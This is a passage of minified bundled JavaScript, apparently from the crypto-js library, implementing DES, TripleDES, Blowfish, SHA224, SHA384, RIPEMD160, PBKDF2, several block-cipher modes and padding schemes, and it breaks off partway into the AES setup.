147483712,1671168:4096,1736704:2147487744,1802240:2151678016,1867776:4160,1933312:2151682048,1998848:4194304,2064384:4198464},{0:128,4096:17039360,8192:262144,12288:536870912,16384:537133184,20480:16777344,24576:553648256,28672:262272,32768:16777216,36864:537133056,40960:536871040,45056:553910400,49152:553910272,53248:0,57344:17039488,61440:553648128,2048:17039488,6144:553648256,10240:128,14336:17039360,18432:262144,22528:537133184,26624:553910272,30720:536870912,34816:537133056,38912:0,43008:553910400,47104:16777344,51200:536871040,55296:553648128,59392:16777216,63488:262272,65536:262144,69632:128,73728:536870912,77824:553648256,81920:16777344,86016:553910272,90112:537133184,94208:16777216,98304:553910400,102400:553648128,106496:17039360,110592:537133056,114688:262272,118784:536871040,122880:0,126976:17039488,67584:553648256,71680:16777216,75776:17039360,79872:537133184,83968:536870912,88064:17039488,92160:128,96256:553910272,100352:262272,104448:553910400,108544:0,112640:553648128,116736:16777344,120832:262144,124928:537133056,129024:536871040},{0:268435464,256:8192,512:270532608,768:270540808,1024:268443648,1280:2097152,1536:2097160,1792:268435456,2048:0,2304:268443656,2560:2105344,2816:8,3072:270532616,3328:2105352,3584:8200,3840:270540800,128:270532608,384:270540808,640:8,896:2097152,1152:2105352,1408:268435464,1664:268443648,1920:8200,2176:2097160,2432:8192,2688:268443656,2944:270532616,3200:0,3456:270540800,3712:2105344,3968:268435456,4096:268443648,4352:270532616,4608:270540808,4864:8200,5120:2097152,5376:268435456,5632:268435464,5888:2105344,6144:2105352,6400:0,6656:8,6912:270532608,7168:8192,7424:268443656,7680:270540800,7936:2097160,4224:8,4480:2105344,4736:2097152,4992:268435464,5248:268443648,5504:8200,5760:270540808,6016:270532608,6272:270540800,6528:270532616,6784:8192,7040:2105352,7296:2097160,7552:0,7808:268435456,8064:268443656},{0:1048576,16:33555457,32:1024,48:1049601,64:34604033,80:0,96:1,112:34603009,128:33555456,144:1048577,160:33554433,176:34604032,192:34603008,208:1025,224:1049600,240:33554432,8:34603009,24:0,40:33555457,56:34604032,72:1048576,88:33554433,104:33554432,120:1025,136:1049601,152:33555456,168:34603008,184:1048577,200:1024,216:34604033,232:1,248:1049600,256:33554432,272:1048576,288:33555457,304:34603009,320:1048577,336:33555456,352:34604032,368:1049601,384:1025,400:34604033,416:1049600,432:1,448:0,464:34603008,480:33554433,496:1024,264:1049600,280:33555457,296:34603009,312:1,328:33554432,344:1048576,360:1025,376:34604032,392:33554433,408:34603008,424:0,440:34604033,456:1049601,472:1024,488:33555456,504:1048577},{0:134219808,1:131072,2:134217728,3:32,4:131104,5:134350880,6:134350848,7:2048,8:134348800,9:134219776,10:133120,11:134348832,12:2080,13:0,14:134217760,15:133152,2147483648:2048,2147483649:134350880,2147483650:134219808,2147483651:134217728,2147483652:134348800,2147483653:133120,2147483654:133152,2147483655:32,2147483656:134217760,2147483657:2080,2147483658:131104,2147483659:134350848,2147483660:0,2147483661:134348832,2147483662:134219776,2147483663:131072,16:133152,17:134350848,18:32,19:2048,20:134219776,21:134217760,22:134348832,23:131072,24:0,25:131104,26:134348800,27:134219808,28:134350880,29:133120,30:2080,31:134217728,2147483664:131072,2147483665:2048,2147483666:134348832,2147483667:133152,2147483668:32,2147483669:134348800,2147483670:134217728,2147483671:134219808,2147483672:134350880,2147483673:134217760,2147483674:134219776,2147483675:0,2147483676:133120,2147483677:2080,2147483678:131104,2147483679:134350848}],u=[4160749569,528482304,33030144,2064384,129024,8064,504,2147483679],f=i.DES=o.extend({_doReset:function(){for(var t=this._key.words,e=[],n=0;n<56;n++){var r=s[n]-1;e[n]=t[r>>>5]>>>31-r%32&1}for(var o=this._subKeys=[],i=0;i<16;i++){var l=o[i]=[],u=c[i];for(n=0;n<24;n++)l[n/6|0]|=e[(a[n]-1+u)%28]<<31-n%6,l[4+(n/6|0)]|=e[28+(a[n+24]-1+u)%28]<<31-n%6;for(l[0]=l[0]<<1|l[0]>>>31,n=1;n<7;n++)l[n]=l[n]>>>4*(n-1)+3;l[7]=l[7]<<5|l[7]>>>27}var f=this._invSubKeys=[];for(n=0;n<16;n++)f[n]=o[15-n]},encryptBlock:function(t,e){this._doCryptBlock(t,e,this._subKeys)},decryptBlock:function(t,e){this._doCryptBlock(t,e,this._invSubKeys)},_doCryptBlock:function(t,e,n){this._lBlock=t[e],this._rBlock=t[e+1],h.call(this,4,252645135),h.call(this,16,65535),d.call(this,2,858993459),d.call(this,8,16711935),h.call(this,1,1431655765);for(var r=0;r<16;r++){for(var o=n[r],i=this._lBlock,s=this._rBlock,a=0,c=0;c<8;c++)a|=l[c][((s^o[c])&u[c])>>>0];this._lBlock=s,this._rBlock=i^a}var f=this._lBlock;this._lBlock=this._rBlock,this._rBlock=f,h.call(this,1,1431655765),d.call(this,8,16711935),d.call(this,2,858993459),h.call(this,16,65535),h.call(this,4,252645135),t[e]=this._lBlock,t[e+1]=this._rBlock},keySize:2,ivSize:2,blockSize:2});function h(t,e){var n=(this._lBlock>>>t^this._rBlock)&e;this._rBlock^=n,this._lBlock^=n<<t}function d(t,e){var n=(this._rBlock>>>t^this._lBlock)&e;this._lBlock^=n,this._rBlock^=n<<t}e.DES=o._createHelper(f);var p=i.TripleDES=o.extend({_doReset:function(){var t=this._key.words;if(2!==t.length&&4!==t.length&&t.length<6)throw new Error("Invalid key length - 3DES requires the key length to be 64, 128, 192 or >192.");var e=t.slice(0,2),n=t.length<4?t.slice(0,2):t.slice(2,4),o=t.length<6?t.slice(0,2):t.slice(4,6);this._des1=f.createEncryptor(r.create(e)),this._des2=f.createEncryptor(r.create(n)),this._des3=f.createEncryptor(r.create(o))},encryptBlock:function(t,e){this._des1.encryptBlock(t,e),this._des2.decryptBlock(t,e),this._des3.encryptBlock(t,e)},decryptBlock:function(t,e){this._des3.decryptBlock(t,e),this._des2.encryptBlock(t,e),this._des1.decryptBlock(t,e)},keySize:6,ivSize:2,blockSize:2});e.TripleDES=o._createHelper(p)}(),t.TripleDES));var t}var Sh,Eh={exports:{}};var xh,Th={exports:{}};var Ch,Bh={exports:{}};var kh,Rh,Oh,Dh,Ih,Lh,Ph,Nh={exports:{}};function Mh(){return kh||(kh=1,Nh.exports=(t=tf(),df(),bf(),Kf(),Yf(),function(){var e=t,n=e.lib.BlockCipher,r=e.algo;const o=16,i=[608135816,2242054355,320440878,57701188,2752067618,698298832,137296536,3964562569,1160258022,953160567,3193202383,887688300,3232508343,3380367581,1065670069,3041331479,2450970073,2306472731],s=[[3509652390,2564797868,805139163,3491422135,3101798381,1780907670,3128725573,4046225305,614570311,3012652279,134345442,2240740374,1667834072,1901547113,2757295779,4103290238,227898511,1921955416,1904987480,2182433518,2069144605,3260701109,2620446009,720527379,3318853667,677414384,3393288472,3101374703,2390351024,1614419982,1822297739,2954791486,3608508353,3174124327,2024746970,1432378464,3864339955,2857741204,1464375394,1676153920,1439316330,715854006,3033291828,289532110,2706671279,2087905683,3018724369,1668267050,732546397,1947742710,3462151702,2609353502,2950085171,1814351708,2050118529,680887927,999245976,1800124847,3300911131,1713906067,1641548236,4213287313,1216130144,1575780402,4018429277,3917837745,3693486850,3949271944,596196993,3549867205,258830323,2213823033,772490370,2760122372,1774776394,2652871518,566650946,4142492826,1728879713,2882767088,1783734482,3629395816,2517608232,2874225571,1861159788,326777828,3124490320,2130389656,2716951837,967770486,1724537150,2185432712,2364442137,1164943284,2105845187,998989502,3765401048,2244026483,1075463327,1455516326,1322494562,910128902,469688178,1117454909,936433444,3490320968,3675253459,1240580251,122909385,2157517691,634681816,4142456567,3825094682,3061402683,2540495037,79693498,3249098678,1084186820,1583128258,426386531,1761308591,1047286709,322548459,995290223,1845252383,2603652396,3431023940,2942221577,3202600964,3727903485,1712269319,422464435,3234572375,1170764815,3523960633,3117677531,1434042557,442511882,3600875718,1076654713,1738483198,4213154764,2393238008,3677496056,1014306527,4251020053,793779912,2902807211,842905082,4246964064,1395751752,1040244610,2656851899,3396308128,445077038,3742853595,3577915638,679411651,2892444358,2354009459,1767581616,3150600392,3791627101,3102740896,284835224,4246832056,1258075500,768725851,2589189241,3069724005,3532540348,1274779536,3789419226,2764799539,1660621633,3471099624,4011903706,913787905,3497959166,737222580,2514213453,2928710040,3937242737,1804850592,3499020752,2949064160,2386320175,2390070455,2415321851,4061277028,2290661394,2416832540,1336762016,1754252060,3520065937,3014181293,791618072,3188594551,3933548030,2332172193,3852520463,3043980520,413987798,3465142937,3030929376,4245938359,2093235073,3534596313,375366246,2157278981,2479649556,555357303,3870105701,2008414854,3344188149,4221384143,3956125452,2067696032,3594591187,2921233993,2428461,544322398,577241275,1471733935,610547355,4027169054,1432588573,1507829418,2025931657,3646575487,545086370,48609733,2200306550,1653985193,298326376,1316178497,3007786442,2064951626,458293330,2589141269,3591329599,3164325604,727753846,2179363840,146436021,1461446943,4069977195,705550613,3059967265,3887724982,4281599278,3313849956,1404054877,2845806497,146425753,1854211946],[1266315497,3048417604,3681880366,3289982499,290971e4,1235738493,2632868024,2414719590,3970600049,1771706367,1449415276,3266420449,422970021,1963543593,2690192192,3826793022,1062508698,1531092325,1804592342,2583117782,2714934279,4024971509,1294809318,4028980673,1289560198,2221992742,1669523910,35572830,157838143,1052438473,1016535060,1802137761,1753167236,1386275462,3080475397,2857371447,1040679964,2145300060,2390574316,1461121720,2956646967,4031777805,4028374788,33600511,2920084762,1018524850,629373528,3691585981,3515945977,2091462646,2486323059,586499841,988145025,935516892,3367335476,2599673255,2839830854,265290510,3972581182,2759138881,3795373465,1005194799,847297441,406762289,1314163512,1332590856,1866599683,4127851711,750260880,613907577,1450815602,3165620655,3734664991,3650291728,3012275730,3704569646,1427272223,778793252,1343938022,2676280711,2052605720,1946737175,3164576444,3914038668,3967478842,3682934266,1661551462,3294938066,4011595847,840292616,3712170807,616741398,312560963,711312465,1351876610,322626781,1910503582,271666773,2175563734,1594956187,70604529,3617834859,1007753275,1495573769,4069517037,2549218298,2663038764,504708206,2263041392,3941167025,2249088522,1514023603,1998579484,1312622330,694541497,2582060303,2151582166,1382467621,776784248,2618340202,3323268794,2497899128,2784771155,503983604,4076293799,907881277,423175695,432175456,1378068232,4145222326,3954048622,3938656102,3820766613,2793130115,2977904593,26017576,3274890735,3194772133,1700274565,1756076034,4006520079,3677328699,720338349,1533947780,354530856,688349552,3973924725,1637815568,332179504,3949051286,53804574,2852348879,3044236432,1282449977,3583942155,3416972820,4006381244,1617046695,2628476075,3002303598,1686838959,431878346,2686675385,1700445008,1080580658,1009431731,832498133,3223435511,2605976345,2271191193,2516031870,1648197032,4164389018,2548247927,300782431,375919233,238389289,3353747414,2531188641,2019080857,1475708069,455242339,2609103871,448939670,3451063019,1395535956,2413381860,1841049896,1491858159,885456874,4264095073,4001119347,1565136089,3898914787,1108368660,540939232,1173283510,2745871338,3681308437,4207628240,3343053890,4016749493,1699691293,1103962373,3625875870,2256883143,3830138730,1031889488,3479347698,1535977030,4236805024,3251091107,2132092099,1774941330,1199868427,1452454533,157007616,2904115357,342012276,595725824,1480756522,206960106,497939518,591360097,863170706,2375253569,3596610801,1814182875,2094937945,3421402208,1082520231,3463918190,2785509508,435703966,3908032597,1641649973,2842273706,3305899714,1510255612,2148256476,2655287854,3276092548,4258621189,236887753,3681803219,274041037,1734335097,3815195456,3317970021,1899903192,1026095262,4050517792,356393447,2410691914,3873677099,3682840055],[3913112168,2491498743,4132185628,2489919796,1091903735,1979897079,3170134830,3567386728,3557303409,857797738,1136121015,1342202287,507115054,2535736646,337727348,3213592640,1301675037,2528481711,1895095763,1721773893,3216771564,62756741,2142006736,835421444,2531993523,1442658625,3659876326,2882144922,676362277,1392781812,170690266,3921047035,1759253602,3611846912,1745797284,664899054,1329594018,3901205900,3045908486,2062866102,2865634940,3543621612,3464012697,1080764994,553557557,3656615353,3996768171,991055499,499776247,1265440854,648242737,3940784050,980351604,3713745714,1749149687,3396870395,4211799374,3640570775,1161844396,3125318951,1431517754,545492359,4268468663,3499529547,1437099964,2702547544,3433638243,2581715763,2787789398,1060185593,1593081372,2418618748,4260947970,69676912,2159744348,86519011,2512459080,3838209314,1220612927,3339683548,133810670,1090789135,1078426020,1569222167,845107691,3583754449,4072456591,1091646820,628848692,1613405280,3757631651,526609435,236106946,48312990,2942717905,3402727701,1797494240,859738849,992217954,4005476642,2243076622,3870952857,3732016268,765654824,3490871365,2511836413,1685915746,3888969200,1414112111,2273134842,3281911079,4080962846,172450625,2569994100,980381355,4109958455,2819808352,2716589560,2568741196,3681446669,3329971472,1835478071,660984891,3704678404,4045999559,3422617507,3040415634,1762651403,1719377915,3470491036,2693910283,3642056355,3138596744,1364962596,2073328063,1983633131,926494387,3423689081,2150032023,4096667949,1749200295,3328846651,309677260,2016342300,1779581495,3079819751,111262694,1274766160,443224088,298511866,1025883608,3806446537,1145181785,168956806,3641502830,3584813610,1689216846,3666258015,3200248200,1692713982,2646376535,4042768518,1618508792,1610833997,3523052358,4130873264,2001055236,3610705100,2202168115,4028541809,2961195399,1006657119,2006996926,3186142756,1430667929,3210227297,1314452623,4074634658,4101304120,2273951170,1399257539,3367210612,3027628629,1190975929,2062231137,2333990788,2221543033,2438960610,1181637006,548689776,2362791313,3372408396,3104550113,3145860560,296247880,1970579870,3078560182,3769228297,1714227617,3291629107,3898220290,166772364,1251581989,493813264,448347421,195405023,2709975567,677966185,3703036547,1463355134,2715995803,1338867538,1343315457,2802222074,2684532164,233230375,2599980071,2000651841,3277868038,1638401717,4028070440,3237316320,6314154,819756386,300326615,590932579,1405279636,3267499572,3150704214,2428286686,3959192993,3461946742,1862657033,1266418056,963775037,2089974820,2263052895,1917689273,448879540,3550394620,3981727096,150775221,3627908307,1303187396,508620638,2975983352,2726630617,1817252668,1876281319,1457606340,908771278,3720792119,3617206836,2455994898,1729034894,1080033504],[976866871,3556439503,2881648439,1522871579,1555064734,1336096578,3548522304,2579274686,3574697629,3205460757,3593280638,3338716283,3079412587,564236357,2993598910,1781952180,1464380207,3163844217,3332601554,1699332808,1393555694,1183702653,3581086237,1288719814,691649499,2847557200,2895455976,3193889540,2717570544,1781354906,1676643554,2592534050,3230253752,1126444790,2770207658,2633158820,2210423226,2615765581,2414155088,3127139286,673620729,2805611233,1269405062,4015350505,3341807571,4149409754,1057255273,2012875353,2162469141,2276492801,2601117357,993977747,3918593370,2654263191,753973209,36408145,2530585658,25011837,3520020182,2088578344,530523599,2918365339,1524020338,1518925132,3760827505,3759777254,1202760957,3985898139,3906192525,674977740,4174734889,2031300136,2019492241,3983892565,4153806404,3822280332,352677332,2297720250,60907813,90501309,3286998549,1016092578,2535922412,2839152426,457141659,509813237,4120667899,652014361,1966332200,2975202805,55981186,2327461051,676427537,3255491064,2882294119,3433927263,1307055953,942726286,933058658,2468411793,3933900994,4215176142,1361170020,2001714738,2830558078,3274259782,1222529897,1679025792,2729314320,3714953764,1770335741,151462246,3013232138,1682292957,1483529935,471910574,1539241949,458788160,3436315007,1807016891,3718408830,978976581,1043663428,3165965781,1927990952,4200891579,2372276910,3208408903,3533431907,1412390302,2931980059,4132332400,1947078029,3881505623,4168226417,2941484381,1077988104,1320477388,886195818,18198404,3786409e3,2509781533,112762804,3463356488,1866414978,891333506,18488651,661792760,1628790961,3885187036,3141171499,876946877,2693282273,1372485963,791857591,2686433993,3759982718,3167212022,3472953795,2716379847,445679433,3561995674,3504004811,3574258232,54117162,3331405415,2381918588,3769707343,4154350007,1140177722,4074052095,668550556,3214352940,367459370,261225585,2610173221,4209349473,3468074219,3265815641,314222801,3066103646,3808782860,282218597,3406013506,3773591054,379116347,1285071038,846784868,2669647154,3771962079,3550491691,2305946142,453669953,1268987020,3317592352,3279303384,3744833421,2610507566,3859509063,266596637,3847019092,517658769,3462560207,3443424879,370717030,4247526661,2224018117,4143653529,4112773975,2788324899,2477274417,1456262402,2901442914,1517677493,1846949527,2295493580,3734397586,2176403920,1280348187,1908823572,3871786941,846861322,1172426758,3287448474,3383383037,1655181056,3139813346,901632758,1897031941,2986607138,3066810236,3447102507,1393639104,373351379,950779232,625454576,3124240540,4148612726,2007998917,544563296,2244738638,2330496472,2058025392,1291430526,424198748,50039436,29584100,3605783033,2429876329,2791104160,1057563949,3255363231,3075367218,3463963227,1469046755,985887462]];var a={pbox:[],sbox:[]};function c(t,e){let n=e>>24&255,r=e>>16&255,o=e>>8&255,i=255&e,s=t.sbox[0][n]+t.sbox[1][r];return s^=t.sbox[2][o],s+=t.sbox[3][i],s}function l(t,e,n){let r,i=e,s=n;for(let a=0;a<o;++a)i^=t.pbox[a],s=c(t,i)^s,r=i,i=s,s=r;return r=i,i=s,s=r,s^=t.pbox[o],i^=t.pbox[o+1],{left:i,right:s}}function u(t,e,n){let r,i=e,s=n;for(let a=o+1;a>1;--a)i^=t.pbox[a],s=c(t,i)^s,r=i,i=s,s=r;return r=i,i=s,s=r,s^=t.pbox[1],i^=t.pbox[0],{left:i,right:s}}function f(t,e,n){for(let o=0;o<4;o++){t.sbox[o]=[];for(let e=0;e<256;e++)t.sbox[o][e]=s[o][e]}let r=0;for(let s=0;s<o+2;s++)t.pbox[s]=i[s]^e[r],r++,r>=n&&(r=0);let a=0,c=0,u=0;for(let i=0;i<o+2;i+=2)u=l(t,a,c),a=u.left,c=u.right,t.pbox[i]=a,t.pbox[i+1]=c;for(let o=0;o<4;o++)for(let e=0;e<256;e+=2)u=l(t,a,c),a=u.left,c=u.right,t.sbox[o][e]=a,t.sbox[o][e+1]=c;return!0}var h=r.Blowfish=n.extend({_doReset:function(){if(this._keyPriorReset!==this._key){var t=this._keyPriorReset=this._key,e=t.words,n=t.sigBytes/4;f(a,e,n)}},encryptBlock:function(t,e){var n=l(a,t[e],t[e+1]);t[e]=n.left,t[e+1]=n.right},decryptBlock:function(t,e){var n=u(a,t[e],t[e+1]);t[e]=n.left,t[e+1]=n.right},blockSize:2,keySize:4,ivSize:2});e.Blowfish=n._createHelper(h)}(),t.Blowfish)),Nh.exports;var t}const jh=Ku(Gu.exports=function(t){return t}(tf(),rf(),af(),uf(),df(),mf(),bf(),Af(),xf(),Tf||(Tf=1,Cf.exports=(Ph=tf(),xf(),Oh=(Rh=Ph).lib.WordArray,Dh=Rh.algo,Ih=Dh.SHA256,Lh=Dh.SHA224=Ih.extend({_doReset:function(){this._hash=new Oh.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var t=Ih._doFinalize.call(this);return t.sigBytes-=4,t}}),Rh.SHA224=Ih._createHelper(Lh),Rh.HmacSHA224=Ih._createHmacHelper(Lh),Ph.SHA224)),Rf(),function(){return Of?Df.exports:(Of=1,Df.exports=(a=tf(),rf(),Rf(),e=(t=a).x64,n=e.Word,r=e.WordArray,o=t.algo,i=o.SHA512,s=o.SHA384=i.extend({_doReset:function(){this._hash=new r.init([new n.init(3418070365,3238371032),new n.init(1654270250,914150663),new n.init(2438529370,812702999),new n.init(355462360,4144912697),new n.init(1731405415,4290775857),new n.init(2394180231,1750603025),new n.init(3675008525,1694076839),new n.init(1203062813,3204075428)])},_doFinalize:function(){var t=i._doFinalize.call(this);return t.sigBytes-=16,t}}),t.SHA384=i._createHelper(s),t.HmacSHA384=i._createHmacHelper(s),a.SHA384));var t,e,n,r,o,i,s,a}(),Pf(),function(){return Nf?Mf.exports:(Nf=1,Mf.exports=(t=tf(),
/** @preserve
      			(c) 2012 by Cédric Mesnil. All rights reserved.
      
      			Redistribution and use in source and binary forms, with or without modification, are permitted provided that the following conditions are met:
      
      			    - Redistributions of source code must retain the above copyright notice, this list of conditions and the following disclaimer.
      			    - Redistributions in binary form must reproduce the above copyright notice, this list of conditions and the following disclaimer in the documentation and/or other materials provided with the distribution.
      
      			THIS SOFTWARE IS PROVIDED BY THE COPYRIGHT HOLDERS AND CONTRIBUTORS "AS IS" AND ANY EXPRESS OR IMPLIED WARRANTIES, INCLUDING, BUT NOT LIMITED TO, THE IMPLIED WARRANTIES OF MERCHANTABILITY AND FITNESS FOR A PARTICULAR PURPOSE ARE DISCLAIMED. IN NO EVENT SHALL THE COPYRIGHT HOLDER OR CONTRIBUTORS BE LIABLE FOR ANY DIRECT, INDIRECT, INCIDENTAL, SPECIAL, EXEMPLARY, OR CONSEQUENTIAL DAMAGES (INCLUDING, BUT NOT LIMITED TO, PROCUREMENT OF SUBSTITUTE GOODS OR SERVICES; LOSS OF USE, DATA, OR PROFITS; OR BUSINESS INTERRUPTION) HOWEVER CAUSED AND ON ANY THEORY OF LIABILITY, WHETHER IN CONTRACT, STRICT LIABILITY, OR TORT (INCLUDING NEGLIGENCE OR OTHERWISE) ARISING IN ANY WAY OUT OF THE USE OF THIS SOFTWARE, EVEN IF ADVISED OF THE POSSIBILITY OF SUCH DAMAGE.
      			*/
function(){var e=t,n=e.lib,r=n.WordArray,o=n.Hasher,i=e.algo,s=r.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),a=r.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),c=r.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),l=r.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),u=r.create([0,1518500249,1859775393,2400959708,2840853838]),f=r.create([1352829926,1548603684,1836072691,2053994217,0]),h=i.RIPEMD160=o.extend({_doReset:function(){this._hash=r.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(t,e){for(var n=0;n<16;n++){var r=e+n,o=t[r];t[r]=16711935&(o<<8|o>>>24)|4278255360&(o<<24|o>>>8)}var i,h,b,_,w,A,S,E,x,T,C,B=this._hash.words,k=u.words,R=f.words,O=s.words,D=a.words,I=c.words,L=l.words;for(A=i=B[0],S=h=B[1],E=b=B[2],x=_=B[3],T=w=B[4],n=0;n<80;n+=1)C=i+t[e+O[n]]|0,C+=n<16?d(h,b,_)+k[0]:n<32?p(h,b,_)+k[1]:n<48?g(h,b,_)+k[2]:n<64?m(h,b,_)+k[3]:v(h,b,_)+k[4],C=(C=y(C|=0,I[n]))+w|0,i=w,w=_,_=y(b,10),b=h,h=C,C=A+t[e+D[n]]|0,C+=n<16?v(S,E,x)+R[0]:n<32?m(S,E,x)+R[1]:n<48?g(S,E,x)+R[2]:n<64?p(S,E,x)+R[3]:d(S,E,x)+R[4],C=(C=y(C|=0,L[n]))+T|0,A=T,T=x,x=y(E,10),E=S,S=C;C=B[1]+b+x|0,B[1]=B[2]+_+T|0,B[2]=B[3]+w+A|0,B[3]=B[4]+i+S|0,B[4]=B[0]+h+E|0,B[0]=C},_doFinalize:function(){var t=this._data,e=t.words,n=8*this._nDataBytes,r=8*t.sigBytes;e[r>>>5]|=128<<24-r%32,e[14+(r+64>>>9<<4)]=16711935&(n<<8|n>>>24)|4278255360&(n<<24|n>>>8),t.sigBytes=4*(e.length+1),this._process();for(var o=this._hash,i=o.words,s=0;s<5;s++){var a=i[s];i[s]=16711935&(a<<8|a>>>24)|4278255360&(a<<24|a>>>8)}return o},clone:function(){var t=o.clone.call(this);return t._hash=this._hash.clone(),t}});function d(t,e,n){return t^e^n}function p(t,e,n){return t&e|~t&n}function g(t,e,n){return(t|~e)^n}function m(t,e,n){return t&n|e&~n}function v(t,e,n){return t^(e|~n)}function y(t,e){return t<<e|t>>>32-e}e.RIPEMD160=o._createHelper(h),e.HmacRIPEMD160=o._createHmacHelper(h)}(),t.RIPEMD160));var t}(),Ff(),function(){return Vf?zf.exports:(Vf=1,zf.exports=(c=tf(),xf(),Ff(),e=(t=c).lib,n=e.Base,r=e.WordArray,o=t.algo,i=o.SHA256,s=o.HMAC,a=o.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:i,iterations:25e4}),init:function(t){this.cfg=this.cfg.extend(t)},compute:function(t,e){for(var n=this.cfg,o=s.create(n.hasher,t),i=r.create(),a=r.create([1]),c=i.words,l=a.words,u=n.keySize,f=n.iterations;c.length<u;){var h=o.update(e).finalize(a);o.reset();for(var d=h.words,p=d.length,g=h,m=1;m<f;m++){g=o.finalize(g),o.reset();for(var v=g.words,y=0;y<p;y++)d[y]^=v[y]}i.concat(h),l[0]++}return i.sigBytes=4*u,i}}),t.PBKDF2=function(t,e,n){return a.create(n).compute(t,e)},c.PBKDF2));var t,e,n,r,o,i,s,a,c}(),Kf(),Yf(),function(){return Jf?Gf.exports:(Jf=1,Gf.exports=(t=tf(),Yf(),t.mode.CFB=function(){var e=t.lib.BlockCipherMode.extend();function n(t,e,n,r){var o,i=this._iv;i?(o=i.slice(0),this._iv=void 0):o=this._prevBlock,r.encryptBlock(o,0);for(var s=0;s<n;s++)t[e+s]^=o[s]}return e.Encryptor=e.extend({processBlock:function(t,e){var r=this._cipher,o=r.blockSize;n.call(this,t,e,o,r),this._prevBlock=t.slice(e,e+o)}}),e.Decryptor=e.extend({processBlock:function(t,e){var r=this._cipher,o=r.blockSize,i=t.slice(e,e+o);n.call(this,t,e,o,r),this._prevBlock=i}}),e}(),t.mode.CFB));var t}(),function(){return Xf?Qf.exports:(Xf=1,Qf.exports=(n=tf(),Yf(),n.mode.CTR=(t=n.lib.BlockCipherMode.extend(),e=t.Encryptor=t.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize,o=this._iv,i=this._counter;o&&(i=this._counter=o.slice(0),this._iv=void 0);var s=i.slice(0);n.encryptBlock(s,0),i[r-1]=i[r-1]+1|0;for(var a=0;a<r;a++)t[e+a]^=s[a]}}),t.Decryptor=e,t),n.mode.CTR));var t,e,n}(),eh(),function(){return nh?rh.exports:(nh=1,rh.exports=(n=tf(),Yf(),n.mode.OFB=(t=n.lib.BlockCipherMode.extend(),e=t.Encryptor=t.extend({processBlock:function(t,e){var n=this._cipher,r=n.blockSize,o=this._iv,i=this._keystream;o&&(i=this._keystream=o.slice(0),this._iv=void 0),n.encryptBlock(i,0);for(var s=0;s<r;s++)t[e+s]^=i[s]}}),t.Decryptor=e,t),n.mode.OFB));var t,e,n}(),function(){return oh?ih.exports:(oh=1,ih.exports=(e=tf(),Yf(),e.mode.ECB=((t=e.lib.BlockCipherMode.extend()).Encryptor=t.extend({processBlock:function(t,e){this._cipher.encryptBlock(t,e)}}),t.Decryptor=t.extend({processBlock:function(t,e){this._cipher.decryptBlock(t,e)}}),t),e.mode.ECB));var t,e}(),function(){return sh?ah.exports:(sh=1,ah.exports=(t=tf(),Yf(),t.pad.AnsiX923={pad:function(t,e){var n=t.sigBytes,r=4*e,o=r-n%r,i=n+o-1;t.clamp(),t.words[i>>>2]|=o<<24-i%4*8,t.sigBytes+=o},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Ansix923));var t}(),function(){return ch?lh.exports:(ch=1,lh.exports=(t=tf(),Yf(),t.pad.Iso10126={pad:function(e,n){var r=4*n,o=r-e.sigBytes%r;e.concat(t.lib.WordArray.random(o-1)).concat(t.lib.WordArray.create([o<<24],1))},unpad:function(t){var e=255&t.words[t.sigBytes-1>>>2];t.sigBytes-=e}},t.pad.Iso10126));var t}(),function(){return uh?fh.exports:(uh=1,fh.exports=(t=tf(),Yf(),t.pad.Iso97971={pad:function(e,n){e.concat(t.lib.WordArray.create([2147483648],1)),t.pad.ZeroPadding.pad(e,n)},unpad:function(e){t.pad.ZeroPadding.unpad(e),e.sigBytes--}},t.pad.Iso97971));var t}(),function(){return hh?dh.exports:(hh=1,dh.exports=(t=tf(),Yf(),t.pad.ZeroPadding={pad:function(t,e){var n=4*e;t.clamp(),t.sigBytes+=n-(t.sigBytes%n||n)},unpad:function(t){var e=t.words,n=t.sigBytes-1;for(n=t.sigBytes-1;n>=0;n--)if(e[n>>>2]>>>24-n%4*8&255){t.sigBytes=n+1;break}}},t.pad.ZeroPadding));var t}(),function(){return ph?gh.exports:(ph=1,gh.exports=(t=tf(),Yf(),t.pad.NoPadding={pad:function(){},unpad:function(){}},t.pad.NoPadding));var t}(),function(){return mh?vh.exports:(mh=1,vh.exports=(r=tf(),Yf(),e=(t=r).lib.CipherParams,n=t.enc.Hex,t.format.Hex={stringify:function(t){return t.ciphertext.toString(n)},parse:function(t){var r=n.parse(t);return e.create({ciphertext:r})}},r.format.Hex));var t,e,n,r}(),function(){return yh?bh.exports:(yh=1,bh.exports=(t=tf(),df(),bf(),Kf(),Yf(),function(){var e=t,n=e.lib.BlockCipher,r=e.algo,o=[],i=[],s=[],a=[],c=[],l=[],u=[],f=[],h=[],d=[];!function(){for(var t=[],e=0;e<256;e++)t[e]=e<128?e<<1:e<<1^283;var n=0,r=0;for(e=0;e<256;e++){var p=r^r<<1^r<<2^r<<3^r<<4;p=p>>>8^255&p^99,o[n]=p,i[p]=n;var 